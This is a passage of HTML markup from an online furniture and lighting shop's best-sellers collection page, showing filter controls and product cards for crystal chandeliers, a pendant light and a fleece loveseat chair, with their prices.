                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/best-sellers" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">41 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--16683130126489__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--3-col-desktop
              "
            >
<li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/squ.jpg?v=1726197875&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/squ.jpg?v=1726197875&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/squ.jpg?v=1726197875&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/squ.jpg?v=1726197875&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/squ.jpg?v=1726197875&width=940 940w,//www.lyfairs.co.uk/cdn/shop/products/squ.jpg?v=1726197875&width=1066 1066w,//www.lyfairs.co.uk/cdn/shop/products/squ.jpg?v=1726197875 2048w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/squ.jpg?v=1726197875&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall / 2 Story Foyer / High Ceiling Living Room"
                class="motion-reduce"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/sqa.jpg?v=1726197875&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/sqa.jpg?v=1726197875&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/sqa.jpg?v=1726197875&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/sqa.jpg?v=1726197875&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/sqa.jpg?v=1726197875&width=940 940w,//www.lyfairs.co.uk/cdn/shop/products/sqa.jpg?v=1726197875&width=1066 1066w,//www.lyfairs.co.uk/cdn/shop/products/sqa.jpg?v=1726197875 2048w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/sqa.jpg?v=1726197875&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luxury-extra-large-plaza-multi-tier-crystal-chandelier-for-hotel-hall-2-story-foyer-high-ceiling-living-room"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578693730457"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578693730457 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578693730457"
              >
                Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall / 2 Story Foyer / High Ceiling Living Room
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578693730457"
            
          >
            <a
              href="/products/luxury-extra-large-plaza-multi-tier-crystal-chandelier-for-hotel-hall-2-story-foyer-high-ceiling-living-room"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578693730457"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578693730457 Badge-template--16683130126489__main-collection-product-grid-7578693730457"
            >
              Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall / 2 Story Foyer / High Ceiling Living Room
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £1,944.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £1,944.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixtureInBlack_GoldFinish.jpg?v=1669115547&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixtureInBlack_GoldFinish.jpg?v=1669115547&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixtureInBlack_GoldFinish.jpg?v=1669115547&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixtureInBlack_GoldFinish.jpg?v=1669115547&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixtureInBlack_GoldFinish.jpg?v=1669115547 800w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixtureInBlack_GoldFinish.jpg?v=1669115547&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Extra Large Vertical Long Crystal Foyer Hallway Chandelier"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixture.jpg?v=1669115547&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixture.jpg?v=1669115547&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixture.jpg?v=1669115547&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixture.jpg?v=1669115547&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixture.jpg?v=1669115547 790w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeVerticalLongCrystalFoyerHallwayChandelierSpiralStaircaseCeilingLightingFixture.jpg?v=1669115547&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="790"
                  height="790"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extra-large-vertical-long-crystal-foyer-hallway-chandelier-spiral-staircase-ceiling-lighting-fixture-in-black-gold-finish"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578696581273"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578696581273 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578696581273"
              >
                Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black/ Gold Finish
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578696581273"
            
          >
            <a
              href="/products/extra-large-vertical-long-crystal-foyer-hallway-chandelier-spiral-staircase-ceiling-lighting-fixture-in-black-gold-finish"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578696581273"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578696581273 Badge-template--16683130126489__main-collection-product-grid-7578696581273"
            >
              Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black/ Gold Finish
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £1,122.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £1,122.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/6391ace427ade714b70fb966024ae804_b11af609-f91e-44ac-a885-aab0d029cf99.jpg?v=1679294919&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/6391ace427ade714b70fb966024ae804_b11af609-f91e-44ac-a885-aab0d029cf99.jpg?v=1679294919&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/6391ace427ade714b70fb966024ae804_b11af609-f91e-44ac-a885-aab0d029cf99.jpg?v=1679294919&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/6391ace427ade714b70fb966024ae804_b11af609-f91e-44ac-a885-aab0d029cf99.jpg?v=1679294919&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/6391ace427ade714b70fb966024ae804_b11af609-f91e-44ac-a885-aab0d029cf99.jpg?v=1679294919&width=940 940w,//www.lyfairs.co.uk/cdn/shop/products/6391ace427ade714b70fb966024ae804_b11af609-f91e-44ac-a885-aab0d029cf99.jpg?v=1679294919&width=1066 1066w,//www.lyfairs.co.uk/cdn/shop/products/6391ace427ade714b70fb966024ae804_b11af609-f91e-44ac-a885-aab0d029cf99.jpg?v=1679294919 1500w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/6391ace427ade714b70fb966024ae804_b11af609-f91e-44ac-a885-aab0d029cf99.jpg?v=1679294919&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="chandelier,chandeliers,crystal,metal,gold,clear,round,multi-tier,multi-layer,tiers,layers,luxury,light luxury,round,rods,extra large,large,oversized,huge,big,long,stairs,living room,foyer,entrys,big hallway,duplex hall,loft"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/QQ_20230314143045.jpg?v=1679294917&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/QQ_20230314143045.jpg?v=1679294917&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/QQ_20230314143045.jpg?v=1679294917&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/QQ_20230314143045.jpg?v=1679294917&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/QQ_20230314143045.jpg?v=1679294917&width=940 940w,//www.lyfairs.co.uk/cdn/shop/products/QQ_20230314143045.jpg?v=1679294917&width=1066 1066w,//www.lyfairs.co.uk/cdn/shop/products/QQ_20230314143045.jpg?v=1679294917 3024w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/QQ_20230314143045.jpg?v=1679294917&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="3024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extra-large-round-modern-luxury-gold-multi-tier-crystal-chandelier-for-living-room-stairs-duplex-hall"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7641378324633"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7641378324633 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7641378324633"
              >
                Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room/Stairs/Duplex Hall
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7641378324633"
            
          >
            <a
              href="/products/extra-large-round-modern-luxury-gold-multi-tier-crystal-chandelier-for-living-room-stairs-duplex-hall"
              id="CardLink-template--16683130126489__main-collection-product-grid-7641378324633"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7641378324633 Badge-template--16683130126489__main-collection-product-grid-7641378324633"
            >
              Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room/Stairs/Duplex Hall
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £4,887.10
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £4,887.10
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/e6ea80715266196afc4db2dc7e33f6a.jpg?v=1669116557&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/e6ea80715266196afc4db2dc7e33f6a.jpg?v=1669116557&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/e6ea80715266196afc4db2dc7e33f6a.jpg?v=1669116557&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/e6ea80715266196afc4db2dc7e33f6a.jpg?v=1669116557&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/e6ea80715266196afc4db2dc7e33f6a.jpg?v=1669116557 750w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/e6ea80715266196afc4db2dc7e33f6a.jpg?v=1669116557&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="large modern Tile chandeliers for high ceilings "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/b6681db33b0a5bcfdc941793546a180.jpg?v=1669116557&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/b6681db33b0a5bcfdc941793546a180.jpg?v=1669116557&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/b6681db33b0a5bcfdc941793546a180.jpg?v=1669116557&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/b6681db33b0a5bcfdc941793546a180.jpg?v=1669116557&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/b6681db33b0a5bcfdc941793546a180.jpg?v=1669116557 740w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/b6681db33b0a5bcfdc941793546a180.jpg?v=1669116557&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="740"
                  height="985"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/designer-tile-chandelier-for-foyer-and-high-ceiling-living-room"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578701496473"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578701496473 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578701496473"
              >
                Designer Tile Chandelier For Foyer And High Ceiling Living Room
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578701496473"
            
          >
            <a
              href="/products/designer-tile-chandelier-for-foyer-and-high-ceiling-living-room"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578701496473"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578701496473 Badge-template--16683130126489__main-collection-product-grid-7578701496473"
            >
              Designer Tile Chandelier For Foyer And High Ceiling Living Room
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £894.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £894.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056750271.jpg?v=1680062184&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056750271.jpg?v=1680062184&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056750271.jpg?v=1680062184&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056750271.jpg?v=1680062184&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056750271.jpg?v=1680062184 800w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056750271.jpg?v=1680062184&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="chandelier,chandeliers,pendant,resin,metal,gold,nordic,modern,multiple,living room,dining room,long chandelier,foyer,stairs,entrys,hallway,light luxuruy,chain,adjustable"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056753331.jpg?v=1680062185&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056753331.jpg?v=1680062185&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056753331.jpg?v=1680062185&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056753331.jpg?v=1680062185&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056753331.jpg?v=1680062185 800w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/tb_image_share_1680056753331.jpg?v=1680062185&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nordic-creative-multiple-pendant-long-chandelier-for-living-dining-room-foyer-stairs"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7644471165081"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7644471165081 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7644471165081"
              >
                Creative Multiple Golden White Panel Pendant Ceiling Light
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7644471165081"
            
          >
            <a
              href="/products/nordic-creative-multiple-pendant-long-chandelier-for-living-dining-room-foyer-stairs"
              id="CardLink-template--16683130126489__main-collection-product-grid-7644471165081"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7644471165081 Badge-template--16683130126489__main-collection-product-grid-7644471165081"
            >
              Creative Multiple Golden White Panel Pendant Ceiling Light
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £371.43
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £371.43
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/files/saettem_567x567_a87ee139-ec5f-4acc-8205-1d769cfa89c7.jpg?v=1700206121&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/saettem_567x567_a87ee139-ec5f-4acc-8205-1d769cfa89c7.jpg?v=1700206121&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/saettem_567x567_a87ee139-ec5f-4acc-8205-1d769cfa89c7.jpg?v=1700206121&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/saettem_567x567_a87ee139-ec5f-4acc-8205-1d769cfa89c7.jpg?v=1700206121 567w
                "
                src="//www.lyfairs.co.uk/cdn/shop/files/saettem_567x567_a87ee139-ec5f-4acc-8205-1d769cfa89c7.jpg?v=1700206121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fleece White Big Pumpkin Loveseat Sofa Chair"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="567"
                height="567"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/Reelvideo-10107_567x567_e73b3f4e-478b-45c9-9ab7-25dfb32488e5.webp?v=1700206122&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/Reelvideo-10107_567x567_e73b3f4e-478b-45c9-9ab7-25dfb32488e5.webp?v=1700206122&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/Reelvideo-10107_567x567_e73b3f4e-478b-45c9-9ab7-25dfb32488e5.webp?v=1700206122&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/Reelvideo-10107_567x567_e73b3f4e-478b-45c9-9ab7-25dfb32488e5.webp?v=1700206122 567w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/Reelvideo-10107_567x567_e73b3f4e-478b-45c9-9ab7-25dfb32488e5.webp?v=1700206122&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="567"
                  height="567"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fleece-white-big-pumpkin-sofa-chair"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7784059240601"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7784059240601 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7784059240601"
              >
                Fleece White Big Pumpkin Loveseat Sofa Chair
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7784059240601"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
